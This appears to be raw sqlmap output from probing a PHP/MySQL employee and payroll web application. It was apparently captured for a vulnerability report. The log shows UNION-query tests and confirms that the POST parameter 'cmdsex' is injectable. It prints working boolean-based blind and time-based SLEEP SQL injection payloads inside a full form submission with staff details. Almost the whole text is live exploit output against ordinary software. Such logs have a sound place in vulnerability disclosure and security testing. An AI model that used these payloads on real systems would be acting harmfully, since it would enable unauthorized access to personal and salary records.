 [00:10:01] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[00:10:01] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[00:10:01] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[00:10:01] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:10:01] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[00:10:01] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtfullname=1&cmdsex='||(SELECT 0x6457444c WHERE 2174=2174 AND 9306=9306)||'&txtphone=08067361023&txtdob=12/9/1980&txtad
dress=12 Ikono rd&txtqualification=Msc&cmddept=Bursary&cmdemployeetype=Academic&txtappointment=9/9/2023&txtbasic_salary=21000&txtgros
s_pay=25000&btnedit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtfullname=1&cmdsex='||(SELECT 0x4c777563 WHERE 2319=2319 AND (SELECT 3533 FROM (SELECT(SLEEP(5)))kOno))||'&txtphone=08
067361023&txtdob=12/9/1980&txtaddress=12 Ikono rd&txtqualification=Msc&cmddept=Bursary&cmdemployeetype=Academic&txtappointment=9/9/20
23&txtbasic_salary=21000&txtgross_pay=25000&btnedit=
---
[00:10:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[00:10:01] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[00:10:01] [WARNING] your sqlmap version is outdated
[*] ending @ 00:10:01 /2025-01-29/